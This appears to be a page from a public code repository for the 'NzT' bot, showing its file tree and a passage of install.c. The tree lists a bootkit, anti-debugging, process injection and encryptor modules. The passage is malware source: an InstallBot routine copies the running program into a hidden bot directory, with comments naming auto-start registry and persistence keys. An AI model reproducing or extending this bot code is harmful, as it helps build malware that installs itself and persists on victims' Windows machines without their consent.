 src
Bootkit
Bot
antidebug.c
antidebug.h
Bot.vcxproj
Bot.vcxproj.filters
Bot.vcxproj.user
command.c
command.h
globals.c
globals.h
http.c
http.h
injection.c
injection.h
install.c
install.h
nzt.c
report.c
report.h
shared.c
Encryptor
Shared
Tools
NzT.sln
README.md
95 //setup auto-start registry
96 //persistence keys
97 //config keys
98 //setup dynamic config
99 BOOL InstallBot()
100 {
101 LPWSTR Path = NULL,
102 Directory = NULL,
103 Key = NULL,
104 Config = NULL;
105
106 if ((Directory = GetBotDirectory()) == NULL)
107 return FALSE;
108
109 Path = GetBotPath();
110 if (Path != NULL)
111 {
112 DosPathToNtPath(&Path);
113 DosPathToNtPath(&Directory);
114
115 if (FileCreateDirectory(Directory))
116 {
117 DosPathToNtPath(&g_CurrentProcessPath);
118 FileCopy(g_CurrentProcessPath, Path, TRUE);
119 DebugPrintW(L"NzT: Install location: %ls", Path);
120 g_BotInstallPath = Path;
121 return TRUE;
122 }
123 }
124
125 DebugPrintW(L"NzT: Failed to install at :%ls", Path)
126
127 return FALSE;
128 }